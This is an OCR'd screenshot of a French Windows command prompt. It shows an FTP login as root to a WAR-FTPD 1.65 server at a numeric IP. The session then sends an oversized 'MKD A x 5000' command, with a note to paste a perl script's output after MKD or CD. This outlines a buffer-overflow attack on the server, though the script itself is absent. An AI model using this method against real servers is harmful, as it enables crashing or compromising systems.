
(C) Copyright 1985-2001 Microsoft Corp.

C:\Documents and 
Settings\Administrateur>ftp

ftp> open

Vers 5.237.109.181 21

ConnectÃ© Ã  5.237.109.181.

220- Jgaa's Fan Club FTP Service WAR-
FTPD 1.65 Ready

220 Please enter your user name.

Utilisateur (5.237.109.181:(none)) : 
root

331 User name okay, Need password.

Mot de passe :

230 User logged in, proceed.

ftp> MKD A x 5000 or cd A x 5000

#############################################
you have to execute this perl script 
then put his content after MKD or CD
